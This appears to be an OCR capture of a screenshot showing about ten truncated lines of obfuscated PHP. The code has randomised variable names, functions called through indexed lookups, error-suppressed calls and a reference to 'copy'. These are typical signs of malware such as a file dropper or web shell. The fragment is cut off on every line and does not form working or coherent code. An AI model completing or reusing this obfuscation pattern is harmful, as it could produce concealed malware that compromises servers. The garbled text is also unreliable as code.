
if ($ttplo01lti0q !== false
ln8eozwbiox2ep(14)($nxon
= false; if (lowkrqw0c4mh9
$mvr3sdjac78sv7s = @axebu
$kw0zikchpu); if (!$mvr3s
('copy')) { // renew isomet
@lowkrqw0c4mh9(17)($trjr
($mvr3sdjac78sv7s) @ln8e
($trjr0dfg9pld76); } if (!$
@nq_4u0njadn6d(18)($trjr0